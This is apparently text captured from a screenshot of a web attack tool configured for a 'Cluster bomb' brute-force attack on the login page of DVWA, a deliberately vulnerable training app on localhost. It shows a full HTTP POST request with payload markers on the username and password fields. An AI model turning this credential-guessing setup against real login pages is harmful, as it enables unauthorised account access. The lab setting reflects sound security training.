 Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://127.0.0.1 Update
1 POST /DVWA/login.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 83
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/DVWA/login.php
12 Cookie: PHPSESSID=1grd2fd4cuplp7vppsbgk8saju; security=impossible
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 username=§aaaa§&password=§aaaa§&Login=Login&user_token=8d65a231118b135f47ab549228340964